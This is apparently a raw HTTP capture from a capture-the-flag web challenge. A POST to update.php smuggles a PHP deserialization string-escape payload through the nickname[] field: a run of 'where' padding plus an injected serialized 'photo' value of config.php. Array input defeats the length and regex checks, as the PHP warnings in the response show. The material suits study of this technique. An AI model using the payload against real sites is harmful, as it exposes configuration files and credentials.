 Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1339748462424519912931206080
Content-Length: 968
Origin: http://cd457d0b-a369-47c5-b789-011b03a46a20.node4.buuoj.cn:81
Connection: close
Referer: http://cd457d0b-a369-47c5-b789-011b03a46a20.node4.buuoj.cn:81/update.php
Cookie: PHPSESSID=f6db5978c296da1c8fad546aaeb57de5
Upgrade-Insecure-Requests: 1
-----------------------------1339748462424519912931206080
Content-Disposition: form-data; name="phone"
13333444444
-----------------------------1339748462424519912931206080
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------1339748462424519912931206080
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhe
rewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
here";}s:5:"photo";s:10:"config.php";}
-----------------------------1339748462424519912931206080
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 23 Oct 2022 15:19:13 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 341
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
Update Profile Success!<a href="profile.php">Your Profile</a>